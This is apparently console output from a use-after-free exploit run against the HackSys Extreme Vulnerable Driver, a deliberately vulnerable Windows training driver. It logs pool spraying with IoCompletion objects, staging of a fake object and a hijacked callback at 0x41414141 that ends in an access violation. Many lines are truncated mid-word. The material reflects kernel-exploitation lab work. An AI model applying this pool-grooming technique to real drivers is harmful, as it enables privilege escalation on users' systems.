 PS C:\Users\kth\De
[>] Driver informa
[+] lpFileName: \\
[+] Handle: 1920
[>] Spraying non-p
[+] Derandomizing
[+] 10000 IoCo obj
[+] Allocating sec
[+] 5000 IoCo obje
[+] Creating non-p
[+] Free'd 2500 Io
[>] Staging vulner
[+] Allocating UAF
****** HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT ******
****** HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT ******
[+] Creating Fake Object
[+] Pool Tag: 'kcaH'
[+] Pool Type: NonPagedPool
[+] Pool Size: 0x58
[+] Pool Chunk: 0x84541888
[+] Fake Object: 0x84541888
****** HACKSYS_EVD_IOCTL_ALLOCATE_FAKE_OBJECT ******
****** HACKSYS_EVD_IOCTL_USE_UAF_OBJECT ******
[+] Using UaF Object
[+] g_UseAfterFreeObject: 0x84A02CA8
[+] g_UseAfterFreeObject->Callback: 0x41414141
[+] Calling Callback
[-] Exception Code: 0xC0000005
****** HACKSYS_EVD_IOCTL_USE_UAF_OBJECT ******